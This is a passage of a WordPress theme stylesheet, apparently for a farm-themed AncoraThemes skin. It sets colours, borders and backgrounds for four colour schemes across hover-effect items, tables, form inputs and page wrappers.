.scheme_orange .post_content.ih-item.circle.effect9.colored .info,
.scheme_orange .post_content.ih-item.circle.effect10.colored .info,
.scheme_orange .post_content.ih-item.circle.effect11.colored .info,
.scheme_orange .post_content.ih-item.circle.effect12.colored .info,
.scheme_orange .post_content.ih-item.circle.effect13.colored .info,
.scheme_orange .post_content.ih-item.circle.effect14.colored .info,
.scheme_orange .post_content.ih-item.circle.effect15.colored .info,
.scheme_orange .post_content.ih-item.circle.effect16.colored .info,
.scheme_orange .post_content.ih-item.circle.effect18.colored .info .info-back,
.scheme_orange .post_content.ih-item.circle.effect19.colored .info,
.scheme_orange .post_content.ih-item.circle.effect20.colored .info .info-back,
.scheme_orange .post_content.ih-item.square.effect1.colored .info,
.scheme_orange .post_content.ih-item.square.effect2.colored .info,
.scheme_orange .post_content.ih-item.square.effect3.colored .info,
.scheme_orange .post_content.ih-item.square.effect4.colored .mask1,
.scheme_orange .post_content.ih-item.square.effect4.colored .mask2,
.scheme_orange .post_content.ih-item.square.effect5.colored .info,
.scheme_orange .post_content.ih-item.square.effect6.colored .info,
.scheme_orange .post_content.ih-item.square.effect7.colored .info,
.scheme_orange .post_content.ih-item.square.effect8.colored .info,
.scheme_orange .post_content.ih-item.square.effect9.colored .info .info-back,
.scheme_orange .post_content.ih-item.square.effect10.colored .info,
.scheme_orange .post_content.ih-item.square.effect11.colored .info,
.scheme_orange .post_content.ih-item.square.effect12.colored .info,
.scheme_orange .post_content.ih-item.square.effect13.colored .info,
.scheme_orange .post_content.ih-item.square.effect14.colored .info,
.scheme_orange .post_content.ih-item.square.effect15.colored .info,
.scheme_orange .post_content.ih-item.circle.effect20.colored .info .info-back,
.scheme_orange .post_content.ih-item.square.effect_book.colored .info {
  color: #ffffff;
}
.scheme_blue .post_content.ih-item.circle.effect1.colored .info,
.scheme_blue .post_content.ih-item.circle.effect2.colored .info,
.scheme_blue .post_content.ih-item.circle.effect3.colored .info,
.scheme_blue .post_content.ih-item.circle.effect4.colored .info,
.scheme_blue .post_content.ih-item.circle.effect5.colored .info .info-back,
.scheme_blue .post_content.ih-item.circle.effect6.colored .info,
.scheme_blue .post_content.ih-item.circle.effect7.colored .info,
.scheme_blue .post_content.ih-item.circle.effect8.colored .info,
.scheme_blue .post_content.ih-item.circle.effect9.colored .info,
.scheme_blue .post_content.ih-item.circle.effect10.colored .info,
.scheme_blue .post_content.ih-item.circle.effect11.colored .info,
.scheme_blue .post_content.ih-item.circle.effect12.colored .info,
.scheme_blue .post_content.ih-item.circle.effect13.colored .info,
.scheme_blue .post_content.ih-item.circle.effect14.colored .info,
.scheme_blue .post_content.ih-item.circle.effect15.colored .info,
.scheme_blue .post_content.ih-item.circle.effect16.colored .info,
.scheme_blue .post_content.ih-item.circle.effect18.colored .info .info-back,
.scheme_blue .post_content.ih-item.circle.effect19.colored .info,
.scheme_blue .post_content.ih-item.circle.effect20.colored .info .info-back,
.scheme_blue .post_content.ih-item.square.effect1.colored .info,
.scheme_blue .post_content.ih-item.square.effect2.colored .info,
.scheme_blue .post_content.ih-item.square.effect3.colored .info,
.scheme_blue .post_content.ih-item.square.effect4.colored .mask1,
.scheme_blue .post_content.ih-item.square.effect4.colored .mask2,
.scheme_blue .post_content.ih-item.square.effect5.colored .info,
.scheme_blue .post_content.ih-item.square.effect6.colored .info,
.scheme_blue .post_content.ih-item.square.effect7.colored .info,
.scheme_blue .post_content.ih-item.square.effect8.colored .info,
.scheme_blue .post_content.ih-item.square.effect9.colored .info .info-back,
.scheme_blue .post_content.ih-item.square.effect10.colored .info,
.scheme_blue .post_content.ih-item.square.effect11.colored .info,
.scheme_blue .post_content.ih-item.square.effect12.colored .info,
.scheme_blue .post_content.ih-item.square.effect13.colored .info,
.scheme_blue .post_content.ih-item.square.effect14.colored .info,
.scheme_blue .post_content.ih-item.square.effect15.colored .info,
.scheme_blue .post_content.ih-item.circle.effect20.colored .info .info-back,
.scheme_blue .post_content.ih-item.square.effect_book.colored .info {
  color: #ffffff;
}
.scheme_original .post_content.ih-item.circle.effect1.colored .info,
.scheme_original .post_content.ih-item.circle.effect2.colored .info,
.scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back,
.scheme_original .post_content.ih-item.circle.effect19.colored .info,
.scheme_original .post_content.ih-item.square.effect4.colored .mask1,
.scheme_original .post_content.ih-item.square.effect4.colored .mask2,
.scheme_original .post_content.ih-item.square.effect6.colored .info,
.scheme_original .post_content.ih-item.square.effect7.colored .info,
.scheme_original .post_content.ih-item.square.effect12.colored .info,
.scheme_original .post_content.ih-item.square.effect13.colored .info,
.scheme_original .post_content.ih-item.square.effect_more.colored .info,
.scheme_original .post_content.ih-item.square.effect_fade.colored:hover .info,
.scheme_original .post_content.ih-item.square.effect_dir.colored .info,
.scheme_original .post_content.ih-item.square.effect_shift.colored .info {
  background: rgba(128,150,33,0.9);
}
.scheme_brown .post_content.ih-item.circle.effect1.colored .info,
.scheme_brown .post_content.ih-item.circle.effect2.colored .info,
.scheme_brown .post_content.ih-item.circle.effect5.colored .info .info-back,
.scheme_brown .post_content.ih-item.circle.effect19.colored .info,
.scheme_brown .post_content.ih-item.square.effect4.colored .mask1,
.scheme_brown .post_content.ih-item.square.effect4.colored .mask2,
.scheme_brown .post_content.ih-item.square.effect6.colored .info,
.scheme_brown .post_content.ih-item.square.effect7.colored .info,
.scheme_brown .post_content.ih-item.square.effect12.colored .info,
.scheme_brown .post_content.ih-item.square.effect13.colored .info,
.scheme_brown .post_content.ih-item.square.effect_more.colored .info,
.scheme_brown .post_content.ih-item.square.effect_fade.colored:hover .info,
.scheme_brown .post_content.ih-item.square.effect_dir.colored .info,
.scheme_brown .post_content.ih-item.square.effect_shift.colored .info {
  background: rgba(168,75,57,0.9);
}
.scheme_orange .post_content.ih-item.circle.effect1.colored .info,
.scheme_orange .post_content.ih-item.circle.effect2.colored .info,
.scheme_orange .post_content.ih-item.circle.effect5.colored .info .info-back,
.scheme_orange .post_content.ih-item.circle.effect19.colored .info,
.scheme_orange .post_content.ih-item.square.effect4.colored .mask1,
.scheme_orange .post_content.ih-item.square.effect4.colored .mask2,
.scheme_orange .post_content.ih-item.square.effect6.colored .info,
.scheme_orange .post_content.ih-item.square.effect7.colored .info,
.scheme_orange .post_content.ih-item.square.effect12.colored .info,
.scheme_orange .post_content.ih-item.square.effect13.colored .info,
.scheme_orange .post_content.ih-item.square.effect_more.colored .info,
.scheme_orange .post_content.ih-item.square.effect_fade.colored:hover .info,
.scheme_orange .post_content.ih-item.square.effect_dir.colored .info,
.scheme_orange .post_content.ih-item.square.effect_shift.colored .info {
  background: rgba(209,147,64,0.9);
}
.scheme_blue .post_content.ih-item.circle.effect1.colored .info,
.scheme_blue .post_content.ih-item.circle.effect2.colored .info,
.scheme_blue .post_content.ih-item.circle.effect5.colored .info .info-back,
.scheme_blue .post_content.ih-item.circle.effect19.colored .info,
.scheme_blue .post_content.ih-item.square.effect4.colored .mask1,
.scheme_blue .post_content.ih-item.square.effect4.colored .mask2,
.scheme_blue .post_content.ih-item.square.effect6.colored .info,
.scheme_blue .post_content.ih-item.square.effect7.colored .info,
.scheme_blue .post_content.ih-item.square.effect12.colored .info,
.scheme_blue .post_content.ih-item.square.effect13.colored .info,
.scheme_blue .post_content.ih-item.square.effect_more.colored .info,
.scheme_blue .post_content.ih-item.square.effect_fade.colored:hover .info,
.scheme_blue .post_content.ih-item.square.effect_dir.colored .info,
.scheme_blue .post_content.ih-item.square.effect_shift.colored .info {
  background: rgba(106,150,156,0.9);
}
.scheme_original .post_content.ih-item.circle.effect1.colored .info,
.scheme_original .post_content.ih-item.circle.effect2.colored .info,
.scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back,
.scheme_original .post_content.ih-item.circle.effect19.colored .info,
.scheme_original .post_content.ih-item.square.effect4.colored .mask1,
.scheme_original .post_content.ih-item.square.effect4.colored .mask2,
.scheme_original .post_content.ih-item.square.effect6.colored .info,
.scheme_original .post_content.ih-item.square.effect7.colored .info,
.scheme_original .post_content.ih-item.square.effect12.colored .info,
.scheme_original .post_content.ih-item.square.effect13.colored .info,
.scheme_original .post_content.ih-item.square.effect_more.colored .info,
.scheme_original .post_content.ih-item.square.effect_fade.colored:hover .info,
.scheme_original .post_content.ih-item.square.effect_dir.colored .info,
.scheme_original .post_content.ih-item.square.effect_shift.colored .info {
  color: #ffffff;
}
.scheme_brown .post_content.ih-item.circle.effect1.colored .info,
.scheme_brown .post_content.ih-item.circle.effect2.colored .info,
.scheme_brown .post_content.ih-item.circle.effect5.colored .info .info-back,
.scheme_brown .post_content.ih-item.circle.effect19.colored .info,
.scheme_brown .post_content.ih-item.square.effect4.colored .mask1,
.scheme_brown .post_content.ih-item.square.effect4.colored .mask2,
.scheme_brown .post_content.ih-item.square.effect6.colored .info,
.scheme_brown .post_content.ih-item.square.effect7.colored .info,
.scheme_brown .post_content.ih-item.square.effect12.colored .info,
.scheme_brown .post_content.ih-item.square.effect13.colored .info,
.scheme_brown .post_content.ih-item.square.effect_more.colored .info,
.scheme_brown .post_content.ih-item.square.effect_fade.colored:hover .info,
.scheme_brown .post_content.ih-item.square.effect_dir.colored .info,
.scheme_brown .post_content.ih-item.square.effect_shift.colored .info {
  color: #ffffff;
}
.scheme_orange .post_content.ih-item.circle.effect1.colored .info,
.scheme_orange .post_content.ih-item.circle.effect2.colored .info,
.scheme_orange .post_content.ih-item.circle.effect5.colored .info .info-back,
.scheme_orange .post_content.ih-item.circle.effect19.colored .info,
.scheme_orange .post_content.ih-item.square.effect4.colored .mask1,
.scheme_orange .post_content.ih-item.square.effect4.colored .mask2,
.scheme_orange .post_content.ih-item.square.effect6.colored .info,
.scheme_orange .post_content.ih-item.square.effect7.colored .info,
.scheme_orange .post_content.ih-item.square.effect12.colored .info,
.scheme_orange .post_content.ih-item.square.effect13.colored .info,
.scheme_orange .post_content.ih-item.square.effect_more.colored .info,
.scheme_orange .post_content.ih-item.square.effect_fade.colored:hover .info,
.scheme_orange .post_content.ih-item.square.effect_dir.colored .info,
.scheme_orange .post_content.ih-item.square.effect_shift.colored .info {
  color: #ffffff;
}
.scheme_blue .post_content.ih-item.circle.effect1.colored .info,
.scheme_blue .post_content.ih-item.circle.effect2.colored .info,
.scheme_blue .post_content.ih-item.circle.effect5.colored .info .info-back,
.scheme_blue .post_content.ih-item.circle.effect19.colored .info,
.scheme_blue .post_content.ih-item.square.effect4.colored .mask1,
.scheme_blue .post_content.ih-item.square.effect4.colored .mask2,
.scheme_blue .post_content.ih-item.square.effect6.colored .info,
.scheme_blue .post_content.ih-item.square.effect7.colored .info,
.scheme_blue .post_content.ih-item.square.effect12.colored .info,
.scheme_blue .post_content.ih-item.square.effect13.colored .info,
.scheme_blue .post_content.ih-item.square.effect_more.colored .info,
.scheme_blue .post_content.ih-item.square.effect_fade.colored:hover .info,
.scheme_blue .post_content.ih-item.square.effect_dir.colored .info,
.scheme_blue .post_content.ih-item.square.effect_shift.colored .info {
  color: #ffffff;
}
.scheme_original .post_content.ih-item.circle.effect1 .spinner {
  border-right-color: #809621;
}
.scheme_brown .post_content.ih-item.circle.effect1 .spinner {
  border-right-color: #a84b39;
}
.scheme_orange .post_content.ih-item.circle.effect1 .spinner {
  border-right-color: #d19340;
}
.scheme_blue .post_content.ih-item.circle.effect1 .spinner {
  border-right-color: #6a969c;
}
.scheme_original .post_content.ih-item.circle.effect1 .spinner {
  border-bottom-color: #809621;
}
.scheme_brown .post_content.ih-item.circle.effect1 .spinner {
  border-bottom-color: #a84b39;
}
.scheme_orange .post_content.ih-item.circle.effect1 .spinner {
  border-bottom-color: #d19340;
}
.scheme_blue .post_content.ih-item.circle.effect1 .spinner {
  border-bottom-color: #6a969c;
}
.scheme_original .post_content.ih-item .post_readmore .post_readmore_label,
.scheme_original .post_content.ih-item .info a,
.scheme_original .post_content.ih-item .info a > span {
  color: #f8f8f8;
}
.scheme_brown .post_content.ih-item .post_readmore .post_readmore_label,
.scheme_brown .post_content.ih-item .info a,
.scheme_brown .post_content.ih-item .info a > span {
  color: #f8f8f8;
}
.scheme_orange .post_content.ih-item .post_readmore .post_readmore_label,
.scheme_orange .post_content.ih-item .info a,
.scheme_orange .post_content.ih-item .info a > span {
  color: #f8f8f8;
}
.scheme_blue .post_content.ih-item .post_readmore .post_readmore_label,
.scheme_blue .post_content.ih-item .info a,
.scheme_blue .post_content.ih-item .info a > span {
  color: #f8f8f8;
}
.scheme_original .post_content.ih-item .post_readmore:hover .post_readmore_label,
.scheme_original .post_content.ih-item .info a:hover,
.scheme_original .post_content.ih-item .info a:hover > span {
  color: rgba(248,248,248,0.8);
}
.scheme_brown .post_content.ih-item .post_readmore:hover .post_readmore_label,
.scheme_brown .post_content.ih-item .info a:hover,
.scheme_brown .post_content.ih-item .info a:hover > span {
  color: rgba(248,248,248,0.8);
}
.scheme_orange .post_content.ih-item .post_readmore:hover .post_readmore_label,
.scheme_orange .post_content.ih-item .info a:hover,
.scheme_orange .post_content.ih-item .info a:hover > span {
  color: rgba(248,248,248,0.8);
}
.scheme_blue .post_content.ih-item .post_readmore:hover .post_readmore_label,
.scheme_blue .post_content.ih-item .info a:hover,
.scheme_blue .post_content.ih-item .info a:hover > span {
  color: rgba(248,248,248,0.8);
}
.scheme_original td,
.scheme_original th {
  border-color: #d7d0cd;
}
.scheme_brown td,
.scheme_brown th {
  border-color: #e5e1dd;
}
.scheme_orange td,
.scheme_orange th {
  border-color: #e5e1dd;
}
.scheme_blue td,
.scheme_blue th {
  border-color: #e5e1dd;
}
.scheme_original .sc_table table {
  color: #938884;
}
.scheme_brown .sc_table table {
  color: #938884;
}
.scheme_orange .sc_table table {
  color: #938884;
}
.scheme_blue .sc_table table {
  color: #938884;
}
.scheme_original .text_d,
.scheme_original .events_column .sc_table table tr:not(:first-child):not(:last-child) td:last-child,
.scheme_original .sc_table table tr:first-child th,
.scheme_original .sc_table table tr:first-child td,
.scheme_original .sc_table table tr:last-child td {
  color: #809621;
}
.scheme_brown .text_d,
.scheme_brown .events_column .sc_table table tr:not(:first-child):not(:last-child) td:last-child,
.scheme_brown .sc_table table tr:first-child th,
.scheme_brown .sc_table table tr:first-child td,
.scheme_brown .sc_table table tr:last-child td {
  color: #a84b39;
}
.scheme_orange .text_d,
.scheme_orange .events_column .sc_table table tr:not(:first-child):not(:last-child) td:last-child,
.scheme_orange .sc_table table tr:first-child th,
.scheme_orange .sc_table table tr:first-child td,
.scheme_orange .sc_table table tr:last-child td {
  color: #d19340;
}
.scheme_blue .text_d,
.scheme_blue .events_column .sc_table table tr:not(:first-child):not(:last-child) td:last-child,
.scheme_blue .sc_table table tr:first-child th,
.scheme_blue .sc_table table tr:first-child td,
.scheme_blue .sc_table table tr:last-child td {
  color: #6a969c;
}
.scheme_original .sc_table table tr th:first-child {
  background-color: #fd4f05;
}
.scheme_brown .sc_table table tr th:first-child {
  background-color: #f2a94a;
}
.scheme_orange .sc_table table tr th:first-child {
  background-color: #5f9e96;
}
.scheme_blue .sc_table table tr th:first-child {
  background-color: #99643a;
}
.scheme_original .sc_table table tr th:first-child {
  border-color: #fd4f05;
}
.scheme_brown .sc_table table tr th:first-child {
  border-color: #f2a94a;
}
.scheme_orange .sc_table table tr th:first-child {
  border-color: #5f9e96;
}
.scheme_blue .sc_table table tr th:first-child {
  border-color: #99643a;
}
.scheme_original .sc_table table tr th:first-child {
  color: #ffffff;
}
.scheme_brown .sc_table table tr th:first-child {
  color: #ffffff;
}
.scheme_orange .sc_table table tr th:first-child {
  color: #ffffff;
}
.scheme_blue .sc_table table tr th:first-child {
  color: #ffffff;
}
.scheme_original .events_column .sc_table table tr:first-child td {
  border-color: #809621;
}
.scheme_brown .events_column .sc_table table tr:first-child td {
  border-color: #a84b39;
}
.scheme_orange .events_column .sc_table table tr:first-child td {
  border-color: #d19340;
}
.scheme_blue .events_column .sc_table table tr:first-child td {
  border-color: #6a969c;
}
.scheme_original .events_column .sc_table table tr:first-child td {
  background-color: #809621;
}
.scheme_brown .events_column .sc_table table tr:first-child td {
  background-color: #a84b39;
}
.scheme_orange .events_column .sc_table table tr:first-child td {
  background-color: #d19340;
}
.scheme_blue .events_column .sc_table table tr:first-child td {
  background-color: #6a969c;
}
.scheme_original .events_column .sc_table table tr:first-child td {
  color: #ffffff;
}
.scheme_brown .events_column .sc_table table tr:first-child td {
  color: #ffffff;
}
.scheme_orange .events_column .sc_table table tr:first-child td {
  color: #ffffff;
}
.scheme_blue .events_column .sc_table table tr:first-child td {
  color: #ffffff;
}
.scheme_original .theme_color {
  color: #809621;
}
.scheme_brown .theme_color {
  color: #a84b39;
}
.scheme_orange .theme_color {
  color: #d19340;
}
.scheme_blue .theme_color {
  color: #6a969c;
}
.scheme_original .theme_color2 {
  color: #fd4f05;
}
.scheme_brown .theme_color2 {
  color: #f2a94a;
}
.scheme_orange .theme_color2 {
  color: #5f9e96;
}
.scheme_blue .theme_color2 {
  color: #99643a;
}
.scheme_original .events_column .sc_table table tr:last-child .sc_button {
  color: #809621;
}
.scheme_brown .events_column .sc_table table tr:last-child .sc_button {
  color: #a84b39;
}
.scheme_orange .events_column .sc_table table tr:last-child .sc_button {
  color: #d19340;
}
.scheme_blue .events_column .sc_table table tr:last-child .sc_button {
  color: #6a969c;
}
.scheme_original pre.code,
.scheme_original #toc .toc_item.current,
.scheme_original #toc .toc_item:hover {
  border-color: #809621;
}
.scheme_brown pre.code,
.scheme_brown #toc .toc_item.current,
.scheme_brown #toc .toc_item:hover {
  border-color: #a84b39;
}
.scheme_orange pre.code,
.scheme_orange #toc .toc_item.current,
.scheme_orange #toc .toc_item:hover {
  border-color: #d19340;
}
.scheme_blue pre.code,
.scheme_blue #toc .toc_item.current,
.scheme_blue #toc .toc_item:hover {
  border-color: #6a969c;
}
.scheme_original ::selection,
.scheme_original ::-moz-selection {
  background-color: #809621;
}
.scheme_brown ::selection,
.scheme_brown ::-moz-selection {
  background-color: #a84b39;
}
.scheme_orange ::selection,
.scheme_orange ::-moz-selection {
  background-color: #d19340;
}
.scheme_blue ::selection,
.scheme_blue ::-moz-selection {
  background-color: #6a969c;
}
.scheme_original ::selection,
.scheme_original ::-moz-selection {
  color: #ffffff;
}
.scheme_brown ::selection,
.scheme_brown ::-moz-selection {
  color: #ffffff;
}
.scheme_orange ::selection,
.scheme_orange ::-moz-selection {
  color: #ffffff;
}
.scheme_blue ::selection,
.scheme_blue ::-moz-selection {
  color: #ffffff;
}
input[type="text"],
input[type="number"],
input[type="email"],
input[type="tel"],
input[type="search"],
input[type="password"],
select,
textarea {
  line-height: 1.2857em;
}
.scheme_original input[type="text"],
.scheme_original input[type="number"],
.scheme_original input[type="email"],
.scheme_original input[type="tel"],
.scheme_original input[type="search"],
.scheme_original input[type="password"],
.scheme_original select,
.scheme_original textarea {
  color: #938884;
}
.scheme_brown input[type="text"],
.scheme_brown input[type="number"],
.scheme_brown input[type="email"],
.scheme_brown input[type="tel"],
.scheme_brown input[type="search"],
.scheme_brown input[type="password"],
.scheme_brown select,
.scheme_brown textarea {
  color: #938884;
}
.scheme_orange input[type="text"],
.scheme_orange input[type="number"],
.scheme_orange input[type="email"],
.scheme_orange input[type="tel"],
.scheme_orange input[type="search"],
.scheme_orange input[type="password"],
.scheme_orange select,
.scheme_orange textarea {
  color: #938884;
}
.scheme_blue input[type="text"],
.scheme_blue input[type="number"],
.scheme_blue input[type="email"],
.scheme_blue input[type="tel"],
.scheme_blue input[type="search"],
.scheme_blue input[type="password"],
.scheme_blue select,
.scheme_blue textarea {
  color: #938884;
}
.scheme_original input[type="text"],
.scheme_original input[type="number"],
.scheme_original input[type="email"],
.scheme_original input[type="tel"],
.scheme_original input[type="search"],
.scheme_original input[type="password"],
.scheme_original select,
.scheme_original textarea {
  background-color: #ffffff;
}
.scheme_brown input[type="text"],
.scheme_brown input[type="number"],
.scheme_brown input[type="email"],
.scheme_brown input[type="tel"],
.scheme_brown input[type="search"],
.scheme_brown input[type="password"],
.scheme_brown select,
.scheme_brown textarea {
  background-color: #ffffff;
}
.scheme_orange input[type="text"],
.scheme_orange input[type="number"],
.scheme_orange input[type="email"],
.scheme_orange input[type="tel"],
.scheme_orange input[type="search"],
.scheme_orange input[type="password"],
.scheme_orange select,
.scheme_orange textarea {
  background-color: #ffffff;
}
.scheme_blue input[type="text"],
.scheme_blue input[type="number"],
.scheme_blue input[type="email"],
.scheme_blue input[type="tel"],
.scheme_blue input[type="search"],
.scheme_blue input[type="password"],
.scheme_blue select,
.scheme_blue textarea {
  background-color: #ffffff;
}
.scheme_original input[type="text"],
.scheme_original input[type="number"],
.scheme_original input[type="email"],
.scheme_original input[type="tel"],
.scheme_original input[type="search"],
.scheme_original input[type="password"],
.scheme_original select,
.scheme_original textarea {
  border-color: #a8816c;
}
.scheme_brown input[type="text"],
.scheme_brown input[type="number"],
.scheme_brown input[type="email"],
.scheme_brown input[type="tel"],
.scheme_brown input[type="search"],
.scheme_brown input[type="password"],
.scheme_brown select,
.scheme_brown textarea {
  border-color: #a8816c;
}
.scheme_orange input[type="text"],
.scheme_orange input[type="number"],
.scheme_orange input[type="email"],
.scheme_orange input[type="tel"],
.scheme_orange input[type="search"],
.scheme_orange input[type="password"],
.scheme_orange select,
.scheme_orange textarea {
  border-color: #a8816c;
}
.scheme_blue input[type="text"],
.scheme_blue input[type="number"],
.scheme_blue input[type="email"],
.scheme_blue input[type="tel"],
.scheme_blue input[type="search"],
.scheme_blue input[type="password"],
.scheme_blue select,
.scheme_blue textarea {
  border-color: #a8816c;
}
.scheme_original select {
  color: #838387;
}
.scheme_brown select {
  color: #838387;
}
.scheme_orange select {
  color: #838387;
}
.scheme_blue select {
  color: #838387;
}
.scheme_original input[type="text"]:focus,
.scheme_original input[type="number"]:focus,
.scheme_original input[type="email"]:focus,
.scheme_original input[type="tel"]:focus,
.scheme_original input[type="search"]:focus,
.scheme_original input[type="password"]:focus,
.scheme_original select:focus,
.scheme_original textarea:focus,
.scheme_original input[type="text"]:hover,
.scheme_original input[type="number"]:hover,
.scheme_original input[type="email"]:hover,
.scheme_original input[type="tel"]:hover,
.scheme_original input[type="search"]:hover,
.scheme_original input[type="password"]:hover,
.scheme_original select:hover,
.scheme_original textarea:hover {
  color: #938884;
}
.scheme_brown input[type="text"]:focus,
.scheme_brown input[type="number"]:focus,
.scheme_brown input[type="email"]:focus,
.scheme_brown input[type="tel"]:focus,
.scheme_brown input[type="search"]:focus,
.scheme_brown input[type="password"]:focus,
.scheme_brown select:focus,
.scheme_brown textarea:focus,
.scheme_brown input[type="text"]:hover,
.scheme_brown input[type="number"]:hover,
.scheme_brown input[type="email"]:hover,
.scheme_brown input[type="tel"]:hover,
.scheme_brown input[type="search"]:hover,
.scheme_brown input[type="password"]:hover,
.scheme_brown select:hover,
.scheme_brown textarea:hover {
  color: #938884;
}
.scheme_orange input[type="text"]:focus,
.scheme_orange input[type="number"]:focus,
.scheme_orange input[type="email"]:focus,
.scheme_orange input[type="tel"]:focus,
.scheme_orange input[type="search"]:focus,
.scheme_orange input[type="password"]:focus,
.scheme_orange select:focus,
.scheme_orange textarea:focus,
.scheme_orange input[type="text"]:hover,
.scheme_orange input[type="number"]:hover,
.scheme_orange input[type="email"]:hover,
.scheme_orange input[type="tel"]:hover,
.scheme_orange input[type="search"]:hover,
.scheme_orange input[type="password"]:hover,
.scheme_orange select:hover,
.scheme_orange textarea:hover {
  color: #938884;
}
.scheme_blue input[type="text"]:focus,
.scheme_blue input[type="number"]:focus,
.scheme_blue input[type="email"]:focus,
.scheme_blue input[type="tel"]:focus,
.scheme_blue input[type="search"]:focus,
.scheme_blue input[type="password"]:focus,
.scheme_blue select:focus,
.scheme_blue textarea:focus,
.scheme_blue input[type="text"]:hover,
.scheme_blue input[type="number"]:hover,
.scheme_blue input[type="email"]:hover,
.scheme_blue input[type="tel"]:hover,
.scheme_blue input[type="search"]:hover,
.scheme_blue input[type="password"]:hover,
.scheme_blue select:hover,
.scheme_blue textarea:hover {
  color: #938884;
}
.scheme_original input[type="text"]:focus,
.scheme_original input[type="number"]:focus,
.scheme_original input[type="email"]:focus,
.scheme_original input[type="tel"]:focus,
.scheme_original input[type="search"]:focus,
.scheme_original input[type="password"]:focus,
.scheme_original select:focus,
.scheme_original textarea:focus,
.scheme_original input[type="text"]:hover,
.scheme_original input[type="number"]:hover,
.scheme_original input[type="email"]:hover,
.scheme_original input[type="tel"]:hover,
.scheme_original input[type="search"]:hover,
.scheme_original input[type="password"]:hover,
.scheme_original select:hover,
.scheme_original textarea:hover {
  border-color: #809621;
}
.scheme_brown input[type="text"]:focus,
.scheme_brown input[type="number"]:focus,
.scheme_brown input[type="email"]:focus,
.scheme_brown input[type="tel"]:focus,
.scheme_brown input[type="search"]:focus,
.scheme_brown input[type="password"]:focus,
.scheme_brown select:focus,
.scheme_brown textarea:focus,
.scheme_brown input[type="text"]:hover,
.scheme_brown input[type="number"]:hover,
.scheme_brown input[type="email"]:hover,
.scheme_brown input[type="tel"]:hover,
.scheme_brown input[type="search"]:hover,
.scheme_brown input[type="password"]:hover,
.scheme_brown select:hover,
.scheme_brown textarea:hover {
  border-color: #a84b39;
}
.scheme_orange input[type="text"]:focus,
.scheme_orange input[type="number"]:focus,
.scheme_orange input[type="email"]:focus,
.scheme_orange input[type="tel"]:focus,
.scheme_orange input[type="search"]:focus,
.scheme_orange input[type="password"]:focus,
.scheme_orange select:focus,
.scheme_orange textarea:focus,
.scheme_orange input[type="text"]:hover,
.scheme_orange input[type="number"]:hover,
.scheme_orange input[type="email"]:hover,
.scheme_orange input[type="tel"]:hover,
.scheme_orange input[type="search"]:hover,
.scheme_orange input[type="password"]:hover,
.scheme_orange select:hover,
.scheme_orange textarea:hover {
  border-color: #d19340;
}
.scheme_blue input[type="text"]:focus,
.scheme_blue input[type="number"]:focus,
.scheme_blue input[type="email"]:focus,
.scheme_blue input[type="tel"]:focus,
.scheme_blue input[type="search"]:focus,
.scheme_blue input[type="password"]:focus,
.scheme_blue select:focus,
.scheme_blue textarea:focus,
.scheme_blue input[type="text"]:hover,
.scheme_blue input[type="number"]:hover,
.scheme_blue input[type="email"]:hover,
.scheme_blue input[type="tel"]:hover,
.scheme_blue input[type="search"]:hover,
.scheme_blue input[type="password"]:hover,
.scheme_blue select:hover,
.scheme_blue textarea:hover {
  border-color: #6a969c;
}
.scheme_original input::-webkit-input-placeholder,
.scheme_original textarea::-webkit-input-placeholder {
  color: #cbcbcb;
}
.scheme_brown input::-webkit-input-placeholder,
.scheme_brown textarea::-webkit-input-placeholder {
  color: #cbcbcb;
}
.scheme_orange input::-webkit-input-placeholder,
.scheme_orange textarea::-webkit-input-placeholder {
  color: #cbcbcb;
}
.scheme_blue input::-webkit-input-placeholder,
.scheme_blue textarea::-webkit-input-placeholder {
  color: #cbcbcb;
}
.scheme_original input:-ms-input-placeholder,
.scheme_original textarea:-ms-input-placeholder {
  color: #cbcbcb;
}
.scheme_brown input:-ms-input-placeholder,
.scheme_brown textarea:-ms-input-placeholder {
  color: #cbcbcb;
}
.scheme_orange input:-ms-input-placeholder,
.scheme_orange textarea:-ms-input-placeholder {
  color: #cbcbcb;
}
.scheme_blue input:-ms-input-placeholder,
.scheme_blue textarea:-ms-input-placeholder {
  color: #cbcbcb;
}
.scheme_original .body_style_boxed .body_wrap {
  background: url(http://cattle-farm.ancorathemes.loc/wp-content/themes/kraussersfarm/skins/kraussersfarm/images/bg.jpg) repeat left top scroll;
}
.scheme_brown .body_style_boxed .body_wrap {
  background: url(http://cattle-farm.ancorathemes.loc/wp-content/themes/kraussersfarm/skins/kraussersfarm/images/bg.jpg) repeat left top scroll;
}
.scheme_orange .body_style_boxed .body_wrap {
  background: url(http://cattle-farm.ancorathemes.loc/wp-content/themes/kraussersfarm/skins/kraussersfarm/images/bg.jpg) repeat left top scroll;
}
.scheme_blue .body_style_boxed .body_wrap {
  background: url(http://cattle-farm.ancorathemes.loc/wp-content/themes/kraussersfarm/skins/kraussersfarm/images/bg.jpg) repeat left top scroll;
}
.scheme_original .body_style_boxed .body_wrap {
  background-color: #ffffff;
}
.scheme_brown .body_style_boxed .body_wrap {
  background-color: #ffffff;
}
.scheme_orange .body_style_boxed .body_wrap {
  background-color: #ffffff;
}
.scheme_blue .body_style_boxed .body_wrap {
  background-color: #ffffff;
}
.scheme_original body,
.scheme_original .page_wrap,
.scheme_original .copy_wrap,
.scheme_original .sidebar_cart,
.scheme_original .widget_area_inner,
.scheme_original #page_preloader {
  background-color: #ffffff;
}
.scheme_brown body,
.scheme_brown .page_wrap,
.scheme_brown .copy_wrap,
.scheme_brown .sidebar_cart,
.scheme_brown .widget_area_inner,
.scheme_brown #page_preloader {
  background-color: #ffffff;
}
.scheme_orange body,
.scheme_orange .page_wrap,
.scheme_orange .copy_wrap,
.scheme_orange .sidebar_cart,
.scheme_orange .widget_area_inner,
.scheme_orange #page_preloader {
  background-color: #ffffff;
}
.scheme_blue body,
.scheme_blue .page_wrap,
.scheme_blue .copy_wrap,
.scheme_blue .sidebar_cart,
.scheme_blue .widget_area_inner,
.scheme_blue #page_preloader {
  background-color: #ffffff;
}
.scheme_original .article_style_boxed.layout_excerpt .content,
.scheme_original .article_style_boxed[class*="single-"] .content > article,
.scheme_original .article_style_boxed[class*="single-"] .content > .comments_wrap,
.scheme_original .article_style_boxed:not(.layout_excerpt) .content .post_item {
  background-color: #ffffff;
}
.scheme_brown .article_style_boxed.layout_excerpt .content,
.scheme_brown .article_style_boxed[class*="single-"] .content > article,
.scheme_brown .article_style_boxed[class*="single-"] .content > .comments_wrap,
.scheme_brown .article_style_boxed:not(.layout_excerpt) .content .post_item {
  background-color: #ffffff;
}
.scheme_orange .article_style_boxed.layout_excerpt .content,
